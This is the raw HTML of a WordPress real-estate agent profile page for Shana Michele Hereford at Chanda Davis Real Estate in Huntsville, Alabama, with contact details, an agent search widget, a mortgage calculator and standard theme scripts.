</span><ul class="dropdown-menu"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/hampton-cove-al/">Hampton Cove, AL</a></li><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/harvest-al/">Harvest, AL</a></li><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/huntsville-al/">Huntsville, AL</a></li><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/madison-al/">Madison, AL</a></li><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/new-hope-al/">New Hope, AL</a></li></ul></li><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.chandadavisrealestate.com/all-agents/">Agents</a></li><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.loandepot.com/loan-officers/ronrice">Apply For Loan</a></li><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.ssre.biz/">Real Estate School</a></li><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.chandadavisrealestate.com/contact/">Contact</a></li></ul></div><nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user"></nav></div><main id="main-wrap" class="main-wrap "><header class="header-main-wrap "><div class="top-bar-wrap hide-top-bar-mobile"><div class="container"><div class="d-flex justify-content-between"><div class="top-bar-left-wrap"></div><div class="top-bar-right-wrap"><div class="top-bar-contact">
<span class="top-bar-contact-info top-bar-contact-phone">
<a href="tel:(256)682-1920">
<i class="houzez-icon icon-phone mr-1"></i> <span>(256) 682-1920</span>
</a>
</span>
<span class="top-bar-contact-info  top-bar-contact-email">
<a href="mailto:chanda@cdrehome.com">
<i class="houzez-icon icon-envelope mr-1"></i> <span>chanda@cdrehome.com</span>
</a>
</span></div></div></div></div></div><div id="header-section" class="header-desktop header-v4" data-sticky="1"><div class="container"><div class="header-inner-wrap"><div class="navbar d-flex align-items-center"><div class="logo logo-desktop">
<a href="https://www.chandadavisrealestate.com/">
<img src="[data-uri]" height="60px" width="200px" alt="logo" data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png.webp" decoding="async" class="lazyload" data-eio-rwidth="864" data-eio-rheight="252"><noscript><img src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png.webp" height="60px" width="200px" alt="logo" data-eio="l"></noscript>
</a></div><nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1"><ul id="main-nav" class="navbar-nav justify-content-end"><li id='menu-item-1535'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.chandadavisrealestate.com/">Home</a></li><li id='menu-item-5570'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://chanda-davis.ck.page/auction">Auctions</a></li><li id='menu-item-1809'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.chandadavisrealestate.com/about-us/">About us</a></li><li id='menu-item-2028'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Listings</a><ul class="dropdown-menu"><li id='menu-item-3615'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/hampton-cove-al/">Hampton Cove, AL</a></li><li id='menu-item-3633'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/harvest-al/">Harvest, AL</a></li><li id='menu-item-3632'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/huntsville-al/">Huntsville, AL</a></li><li id='menu-item-3609'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/madison-al/">Madison, AL</a></li><li id='menu-item-3631'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/new-hope-al/">New Hope, AL</a></li></ul></li><li id='menu-item-3714'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.chandadavisrealestate.com/all-agents/">Agents</a></li><li id='menu-item-2034'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.loandepot.com/loan-officers/ronrice">Apply For Loan</a></li><li id='menu-item-2035'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.ssre.biz/">Real Estate School</a></li><li id='menu-item-1537'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.chandadavisrealestate.com/contact/">Contact</a></li></ul></nav><div class="login-register on-hover-menu"><ul class="login-register-nav dropdown d-flex align-items-center"></ul></div></div></div></div></div><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky=""><div class="header-mobile-left">
<button class="btn toggle-button-left">
<i class="houzez-icon icon-navigation-menu"></i>
</button></div><div class="header-mobile-center flex-grow-1"><div class="logo logo-mobile">
<a href="https://www.chandadavisrealestate.com/">
<img src="[data-uri]" height="24" width="127" alt="Mobile logo" data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png.webp" decoding="async" class="lazyload" data-eio-rwidth="864" data-eio-rheight="252"><noscript><img src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png.webp" height="24" width="127" alt="Mobile logo" data-eio="l"></noscript>
</a></div></div><div class="header-mobile-right"></div></div></header><section class="content-wrap"><div class="container"><div class="agent-profile-wrap"><div class="row"><div class="col-lg-4 col-md-4 col-sm-12"><div class="agent-image"><div class="agent-company-logo">
<img class="img-fluid lazyload" src="[data-uri]" alt="" data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/icon-1.jpg.webp" decoding="async" data-eio-rwidth="512" data-eio-rheight="512"><noscript><img class="img-fluid" src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/icon-1.jpg.webp" alt="" data-eio="l"></noscript></div>
<img fetchpriority="high" width="768" height="1056" src="[data-uri]" class="img-fluid wp-post-image lazyload" alt="" decoding="async"   data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-768x1056.jpg.webp" data-srcset="https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-768x1056.jpg.webp 768w, https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-218x300.jpg.webp 218w, https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-745x1024.jpg.webp 745w, https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-436x600.jpg.webp 436w, https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-496x682.jpg.webp 496w, https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32.jpg.webp 800w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="1056" /><noscript><img fetchpriority="high" width="768" height="1056" src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-768x1056.jpg.webp" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-768x1056.jpg.webp 768w, https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-218x300.jpg.webp 218w, https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-745x1024.jpg.webp 745w, https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-436x600.jpg.webp 436w, https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-496x682.jpg.webp 496w, https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32.jpg.webp 800w" sizes="(max-width: 768px) 100vw, 768px" data-eio="l" /></noscript></div></div><div class="col-lg-8 col-md-8 col-sm-12"><div class="agent-profile-top-wrap"><div class="agent-profile-header"><h1>Shana Michele Hereford</h1></div><p class="agent-list-position"> Agent
at		<a>
CDRE
</a></p></div><div class="agent-profile-content"><ul class="list-unstyled"><li>
<strong>Service Areas:</strong>
Huntsville, Madison, New Hope, Harvest, Athens, Hampton Cove Specialties: Broker,agent, owner</li></ul></div><div class="agent-profile-buttons">
<button type="button" class="btn btn-secondary" data-toggle="modal" data-target="#realtor-form">
Send Email
</button>
<a href="tel:2565411400" class="btn btn-call">
<span class="hide-on-click">Call</span>
<span class="show-on-click">(256) 541-1400</span>
</a></div></div></div></div><div class="row"><div class="col-lg-8 col-md-12 bt-content-wrap"><div class="agent-bio-wrap"><h2>About Shana Michele Hereford</h2><p><a href="https://www.facebook.com/The-Shana-Michele-Team-110687954900041/" target="_blank" rel="noopener">The Shana Michele Team</a> at <a href="https://www.facebook.com/chandadavisrealestate" target="_blank" rel="noopener">Chanda Davis Real Estate</a> and <a href="https://www.facebook.com/Realtor-997711030247472/" target="_blank" rel="noopener">Realtor</a> at Chanda Davis Real Estate</p></div></div><div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky"><aside class="sidebar-wrap"><div class="agent-contacts-wrap"><h3 class="widget-title">Contact</h3><div class="agent-map">
<address>
</address></div><ul class="list-unstyled"><li>
<strong>Mobile</strong>
<a href="tel:2565411400">
<span class="agent-phone ">(256) 541-1400</span>
</a></li><li class="email">
<strong>Email</strong>
<a href="mailto:shana@cdrehome.com">shana@cdrehome.com</a></li></ul><p>Find Shana Michele Hereford on:</p><div class="agent-social-media">
<span>
<a class="btn-facebook" target="_blank" href="https://www.facebook.com/shana.hereford">
<i class="houzez-icon icon-social-media-facebook mr-2"></i>
</a>
</span></div></div><div id="houzez_agent_search-4" class="widget widget-wrap widget-agency-search"><div class="widget-header"><h3 class="widget-title">Find Agent</h3></div><div class="widget-body"><div class="widget-content"><form method="get" action="https://www.chandadavisrealestate.com/agent/"><div class="form-group"><div class="search-icon">
<input type="text" class="form-control" value="" name="agent_name" placeholder="Enter agent name"></div></div><div class="form-group">
<select name="category" class="selectpicker form-control bs-select-hidden" data-live-search="false" data-live-search-style="begins"><option value="">All Categories</option><option value="agent"> Agent</option><option value="broker"> Broker</option><option value="owner"> Owner</option>                    </select></div><div class="form-group">
<select name="city" class="selectpicker form-control bs-select-hidden" data-live-search="false" data-live-search-style="begins"><option value="">All Cities</option><option value="hampton-cove"> Hampton Cove</option><option value="harvest"> Harvest</option><option value="huntsville"> Huntsville</option><option value="madison"> Madison</option><option value="new-hope"> New Hope</option>                    </select></div><button type="submit" class="btn btn-search btn-secondary btn-full-width">Search Agent</button></form></div></div></div><div id="houzez_contact-1" class="widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Help</h3></div><div class="widget-body"><div class="widget-content"><p>Contact us for all your Real Estate question. Agent standing by now!</p><ul class="list-unstyled contact-list"><li><i class="houzez-icon icon-pin mr-1"></i>  475 Providence Main St NW Ste 404 Huntsville, AL 35806</li><li><i class="houzez-icon icon-phone mr-1"></i> <a href="tel:">(256) 682-1920 </a></li><li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:chanda@cdrehome.com">chanda@cdrehome.com</a></li></ul></div><div class="widget-read-more">
<a href="https://www.chandadavisrealestate.com/contact/">Contact us</a></div></div></div><div id="houzez_mortgage_calculator-2" class="widget widget-wrap widget-mortgage-calculator"><div class="widget-header"><h3 class="widget-title">Mortgage Calculator</h3></div><div class="widget-body"><div class="form-group"><div class="input-group"><div class="input-group-prepend"><div class="input-group-text">$</div></div>
<input class="form-control" id="mc_total_amount" placeholder="Total Amount" type="text"></div></div><div class="form-group"><div class="input-group"><div class="input-group-prepend"><div class="input-group-text">$</div></div>
<input class="form-control" id="mc_down_payment" placeholder="Down Payment" type="text"></div></div><div class="form-group"><div class="input-group"><div class="input-group-prepend"><div class="input-group-text">%</div></div>
<input class="form-control" id="mc_interest_rate" placeholder="Interest Rate" type="text"></div></div><div class="form-group"><div class="input-group"><div class="input-group-prepend"><div class="input-group-text">
<i class="houzez-icon icon-calendar-3"></i></div></div>
<input class="form-control" id="mc_term_years" placeholder="Loan Term (Years)" type="text"></div></div><div class="form-group">
<select class="selectpicker form-control bs-select-hidden" id="mc_payment_period" data-live-search="false" data-live-search-style="begins"><option value="12">Monthly</option><option value="26">Bi-Weekly</option><option value="52">Weekly</option>
</select></div>
<button id="houzez_mortgage_calculate" type="submit" class="btn btn-search btn-secondary btn-full-width">Calculate</button><div class="mortgage-details detail-wrap"><ul><li>
<strong>Principal Amount:</strong>
<span id="amount_financed" class="result-value"></span></li><li>
<strong>Years:</strong>
<span id="cal_years" class="result-value"></span></li><li id="mortgage_mwbi"></li><li>
<strong>Balance Payable With Interest:</strong>
<span id="balance_payable_with_interest" class="result-value"></span></li><li>
<strong>Total With Down Payment:</strong>
<span id="total_with_down_payment" class="result-value"></span></li></ul></div></div></div></aside></div></div></div></section></main><footer class="footer-wrap footer-wrap-v1"><div class="footer-top-wrap"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div id="text-2" class="footer-widget widget widget-wrap widget_text"><div class="widget-header"><h3 class="widget-title">Terms &#038; Policy&#8217;s</h3></div><div class="textwidget"><p class="footera">CDRE Office is Independently Owned and Operated. It is illegal to discriminate against any person because of race, color, religion, sex, handicap, familial status, or nation of origin. Equal Housing Opportunity.</p><p><strong>Privacy</strong></p><p>This site uses cookies and related technologies for site operation, analytics, and third-party advertising purposes as described on our <a href="https://www.chandadavisrealestate.com/privacy/">Privacy page</a>.</p></div></div></div><div class="col-lg-1"></div><div class="col-lg-3 col-md-6"><div id="houzez_contact-2" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contact Us</h3></div><div class="widget-body"><div class="widget-content"><p></p><ul class="list-unstyled contact-list"><li><i class="houzez-icon icon-pin mr-1"></i> 475 Providence Main St NW Ste 404 Huntsville, AL 35806</li><li><i class="houzez-icon icon-phone mr-1"></i> <a href="tel:">256-682-1920 </a></li><li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:chanda@cdrehome.com">chanda@cdrehome.com</a></li></ul></div></div></div></div><div class="col-lg-3 col-md-6"><div id="nav_menu-2" class="footer-widget widget widget-wrap widget_nav_menu"><div class="widget-header"><h3 class="widget-title">Menu</h3></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3233"><a href="https://www.chandadavisrealestate.com/">Homepage</a></li><li id="menu-item-3823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3823"><a href="https://www.chandadavisrealestate.com/all-agents">Agents</a></li><li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://www.chandadavisrealestate.com/about-us/">About us</a></li><li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.chandadavisrealestate.com/contact/">Contact</a></li><li id="menu-item-5145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5145"><a href="https://www.chandadavisrealestate.com/wp-admin/">Login</a></li></ul></div></div><div id="text-3" class="footer-widget widget widget-wrap widget_text"><div class="textwidget"><p><img decoding="async" src="[data-uri]" alt="CDRE" width="100" height="60" data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/08/realator.png.webp" class="lazyload" data-eio-rwidth="255" data-eio-rheight="198"><noscript><img decoding="async" src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/08/realator.png.webp" alt="CDRE" width="100" height="60" data-eio="l"></noscript></p></div></div></div></div></div></div><div class="footer-bottom-wrap footer-bottom-wrap-v2"><div class="container"><div class="footer_logo logo">
<img src="[data-uri]" alt="logo" data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/08/cdre-logo80.jpg.webp" decoding="async" class="lazyload" data-eio-rwidth="80" data-eio-rheight="80"><noscript><img src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/08/cdre-logo80.jpg.webp" alt="logo" data-eio="l"></noscript></div><div class="footer-copyright">
&copy; 2023 CDRE | Chanda Davis Real Estate |</div></div></div></footer><div class="back-to-top-wrap">
<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
<i class="houzez-icon icon-arrow-up-1"></i>
</a></div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
<button class="compare-property-label" style="display: none;">
<span class="compare-count compare-label"></span>
<i class="houzez-icon icon-move-left-right"></i>
</button><p><strong>Compare listings</strong></p><div class="compare-wrap"></div><a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Compare</a>
<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button></div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="login-register-tabs"><ul class="nav nav-tabs"><li class="nav-item">
<a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Login</a></li></ul></div>
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span>
</button></div><div class="modal-body"><div class="tab-content"><div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel"><div id="hz-login-messages" class="hz-social-messages"></div><form><div class="login-form-wrap"><div class="form-group"><div class="form-group-field username-field">
<input class="form-control" name="username" placeholder="Username or Email" type="text" /></div></div><div class="form-group"><div class="form-group-field password-field">
<input class="form-control" name="password" placeholder="Password" type="password" /></div></div></div><div class="form-tools"><div class="d-flex">
<label class="control control--checkbox flex-grow-1">
<input name="remember" type="checkbox">Remember me                <span class="control__indicator"></span>
</label>
<a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">Lost your password?</a></div></div>
<input type="hidden" id="houzez_login_security" name="houzez_login_security" value="801e7ccbcb" /><input type="hidden" name="_wp_http_referer" value="/agent/shana-michele-hereford/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
<input type="hidden" name="redirect_to" value="https://www.chandadavisrealestate.com/agent/shana-michele-hereford/?login=success">
<button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
<span class="btn-loader houzez-loader-js"></span>        Login
</button></form><div class="social-login-wrap"><button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
<span class="btn-loader houzez-loader-js"></span>        Continue with Facebook    </button>
<button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
<span class="btn-loader houzez-loader-js"></span>        <img class="google-icon lazyload" src="[data-uri]" data-src="https://www.chandadavisrealestate.com/wp-content/themes/houzez/img/Google__G__Logo.svg" decoding="async" /><noscript><img class="google-icon" src="https://www.chandadavisrealestate.com/wp-content/themes/houzez/img/Google__G__Logo.svg" data-eio="l" /></noscript> Sign in with google    </button></div></div><div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel"><div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.</div></div></div></div></div></div><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">Reset Password</h5>
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span>
</button></div><div class="modal-body"><div id="reset_pass_msg"></div><p>Please enter your username or email address. You will receive a link to create a new password via email.</p><form><div class="form-group">
<input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control"></div>
<input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="b660ac9ecf" /><input type="hidden" name="_wp_http_referer" value="/agent/shana-michele-hereford/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
<span class="btn-loader houzez-loader-js"></span>                        Get new password                    </button></form></div></div></div></div><div class="property-lightbox"><div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog"><div class="modal-dialog modal-dialog-centered" role="document"><div id="hz-listing-model-content" class="modal-content"></div></div></div></div><div class="modal fade mobile-property-form" id="realtor-form"><div class="modal-dialog" role="document"><div class="modal-content">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span>
</button><div class="modal-body"><div class="property-form-wrap"><div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image">
<img class="rounded lazyload" src="[data-uri]" width="50" height="50" alt="" data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-150x150.jpg.webp" decoding="async" data-eio-rwidth="150" data-eio-rheight="150"><noscript><img class="rounded" src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/05/new-32-150x150.jpg.webp" width="50" height="50" alt="" data-eio="l"></noscript></div><ul class="agent-information list-unstyled"><li class="agent-name">
<i class="houzez-icon icon-single-neutral mr-1"></i> Shana Michele Hereford</li></ul></div></div><div class="property-form clearfix"><div class="form_messages"></div><form method="post">
<input type="hidden" id="target_email" name="target_email" value="sha&#110;&#97;&#64;cd&#114;e&#104;om&#101;&#46;c&#111;m">
<input type="hidden" name="contact_realtor_ajax" id="contact_realtor_ajax" value="721f985907"/>
<input type="hidden" name="action" value="houzez_contact_realtor" />
<input type="hidden" name="source_link" value="https://www.chandadavisrealestate.com/agent/shana-michele-hereford/">
<input type="hidden" name="agent_id" value="3652">
<input type="hidden" name="agent_type" value="agent_info">
<input type="hidden" name="realtor_page" value="yes"><div class="form-group">
<input class="form-control" name="name" value="" type="text" placeholder="Your Name"></div><div class="form-group">
<input class="form-control" name="mobile" value="" type="text" placeholder="Phone"></div><div class="form-group">
<input class="form-control" name="email" value="" type="email" placeholder="Email"></div><div class="form-group form-group-textarea"><textarea class="form-control" name="message" rows="4" placeholder="Message">Hi Shana Michele Hereford, I saw your profile on Chanda Davis Real Estate and wanted to see if i can get some help</textarea></div><div class="form-group">
<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select"><option value="buyer">I'm a buyer</option><option value="tennant">I'm a tennant</option><option value="agent">I'm an agent</option><option value="other">Other</option>
</select></div><div class="form-group">
<label class="control control--checkbox m-0 hz-terms-of-use">
<input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://www.chandadavisrealestate.com/terms-and-conditions/">Terms of Use</a>
<span class="control__indicator"></span>
</label></div><button id="contact_realtor_btn" type="button" class="btn btn-secondary btn-full-width">
Submit                                <span class="btn-loader houzez-loader-js"></span>                            </button></form></div></div></div></div></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="eio-lazy-load-js-before" type="litespeed/javascript">var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1}</script> <script id="site_tracking-js-extra" type="litespeed/javascript">var php_data={"ac_settings":{"tracking_actid":254182819,"site_tracking_default":1},"user_email":""}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="houzez-custom-js-extra" type="litespeed/javascript">var houzez_vars={"admin_url":"https://www.chandadavisrealestate.com/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://www.chandadavisrealestate.com/agent/shana-michele-hereford/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_banner","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"1000","search_max_price_range":"5500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","retina_logo":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","mobile_logo":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","retina_logo_mobile":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","retina_logo_mobile_splash":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","custom_logo_splash":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","retina_logo_splash":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_url":"","favorite_url":"","template_thankyou":"https://www.chandadavisrealestate.com/thank-you/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"google","api_mapbox":"","is_marker_cluster":"0","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""}</script> <script type="litespeed/javascript" data-src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1" id="leaflet-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function 